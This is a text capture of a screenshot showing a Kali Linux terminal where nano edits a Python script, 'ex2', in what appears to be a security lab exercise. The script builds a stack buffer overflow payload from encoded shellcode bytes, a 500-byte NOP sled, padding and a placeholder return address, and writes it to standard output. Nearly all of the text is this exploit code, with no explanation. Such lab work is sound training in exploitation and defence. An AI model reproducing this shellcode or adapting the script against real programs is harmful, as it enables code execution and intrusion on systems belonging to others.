 kali@kali: ~/lab02
File Actions Edit View Help
GNU nano 8.3 ex2 *
#!/usr/bin/python3
import sys
buf = b""
buf += b"\x89\xe1\xdb\xdd\xd9\x71\xf4\x5f\x57\x59\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43"
buf += b"\x43\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30"
buf += b"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"
buf += b"\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
buf += b"\x54\x71\x4b\x6b\x7a\x57\x39\x73\x32\x73\x42\x63"
buf += b"\x66\x33\x62\x4a\x67\x72\x4e\x69\x6d\x31\x4c\x70"
buf += b"\x53\x56\x7a\x6d\x6f\x70\x53\x6b\x73\x6e\x71\x42"
buf += b"\x65\x38\x43\x32\x47\x70\x33\x4a\x55\x39\x42\x4a"
buf += b"\x32\x30\x76\x31\x76\x30\x6b\x39\x4d\x31\x32\x4a"
buf += b"\x53\x56\x71\x48\x58\x4d\x4f\x70\x6d\x59\x77\x31"
buf += b"\x56\x64\x58\x33\x77\x74\x68\x30\x51\x76\x5a\x6d"
buf += b"\x4b\x30\x70\x43\x78\x30\x35\x36\x68\x4d\x6b\x30"
buf += b"\x6c\x53\x33\x69\x72\x4a\x77\x4f\x36\x38\x5a\x6d"
buf += b"\x4d\x50\x71\x59\x54\x39\x4b\x48\x42\x48\x36\x4f"
buf += b"\x56\x4f\x61\x63\x50\x68\x71\x78\x56\x4f\x53\x52"
buf += b"\x63\x59\x62\x4e\x4f\x79\x69\x73\x50\x50\x73\x63"
buf += b"\x4f\x79\x69\x71\x4c\x70\x46\x6b\x4a\x6d\x6f\x70"
buf += b"\x30\x31\x79\x4b\x52\x4a\x43\x31\x63\x68\x7a\x6d"
buf += b"\x4b\x30\x41\x41"
nopsled = b'\x90' * 500
suffix = b'A' * (1012 - len(nopsled) - len(buf))
eip = b'1234'
attack = nopsled + buf + suffix + eip
sys.stdout.buffer.write(attack)
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line